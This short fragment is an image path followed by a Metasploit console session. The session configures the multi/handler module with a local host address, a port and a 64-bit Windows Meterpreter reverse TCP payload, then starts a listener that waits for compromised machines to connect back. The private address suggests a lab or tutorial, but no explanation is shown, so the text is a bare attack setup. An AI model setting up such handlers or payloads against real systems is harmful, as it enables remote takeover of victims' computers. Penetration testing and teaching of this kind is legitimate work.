 msf5 > use multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.56.105
LHOST ⇒ 192.168.56.105
msf5 exploit(multi/handler) > set LPORT 4445
LPORT ⇒ 4445
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.105:4445